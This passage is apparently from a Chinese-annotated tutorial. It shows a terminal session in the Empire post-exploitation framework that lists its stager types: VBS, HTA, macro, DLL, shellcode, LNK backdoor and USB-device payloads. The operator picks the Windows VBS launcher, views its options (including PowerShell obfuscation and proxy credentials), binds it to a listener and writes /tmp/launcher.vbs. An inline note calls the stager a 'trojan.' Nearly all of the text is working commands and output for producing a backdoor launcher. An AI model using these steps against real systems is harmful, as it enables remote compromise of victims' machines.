 (Empire) > usestager
multi/bash osx/dylib windows/backdoorLnkMacro windows/launcher_sct
multi/launcher osx/jar windows/bunny windows/launcher_vbs
multi/macro osx/launcher windows/csharp_exe windows/launcher_xml
multi/pyinstaller osx/macho windows/dll windows/macro
multi/war osx/macro windows/ducky windows/macroless_msword
osx/applescript osx/pkg windows/hta windows/shellcode
osx/application osx/safari_launcher windows/launcher_bat windows/teensy
osx/ducky osx/teensy windows/launcher_lnk
(Empire) > usestager windows/
backdoorLnkMacro dll launcher_bat launcher_vbs macroless_msword
bunny ducky launcher_lnk launcher_xml shellcode
csharp_exe hta launcher_sct macro teensy
(Empire) > usestager windows/launcher_vbs
(Empire: stager/windows/launcher_vbs) > info
Name: VBS Launcher
选择empire木马类型并使用。如：使用windows下的vbs木马
Description:
Generates a .vbs launcher for Empire.
Options:
Name Required Value Description
---- -------- ------- -----------
Listener True Listener to generate stager for.
OutFile False /tmp/launcher.vbs File to output .vbs launcher to,
otherwise displayed on the screen.
Obfuscate False False Switch. Obfuscate the launcher
powershell code, uses the
ObfuscateCommand for obfuscation types.
For powershell only.
ObfuscateCommand False Token\All\1,Launcher\PS\12467The Invoke-Obfuscation command to use.
Only used if Obfuscate switch is True.
For powershell only.
Language True powershell Language of the stager to generate.
ProxyCreds False default Proxy credentials
([domain\]username:password) to use for
request (default, none, or other).
UserAgent False default User-agent string to use for the staging
request (default, none, or other).
(Empire: stager/windows/launcher_vbs) > set Listener WIN7
(Empire: stager/windows/launcher_vbs) > execute
[*] Stager output written out to: /tmp/launcher.vbs
(Empire: stager/windows/launcher_vbs) >